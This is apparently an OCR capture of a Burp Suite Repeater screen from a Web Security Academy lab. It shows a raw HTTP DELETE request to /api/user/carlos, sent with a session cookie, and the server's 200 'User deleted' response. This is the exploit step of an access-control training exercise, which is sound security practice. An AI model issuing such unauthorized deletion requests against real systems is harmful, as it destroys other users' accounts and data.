 1 2 3 4 18:06
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0aae008704fb595a80d0f9230083004a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0aae008704fb595a80d0f9230083004a.web-security-academy.net
3 Cookie: session=93vXXsKCOJGYyBxXl5tZOt8vavgk2Lot
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aae008704fb595a80d0f9230083004a.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 25
11 Origin: https://0aae008704fb595a80d0f9230083004a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"xyz@email.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions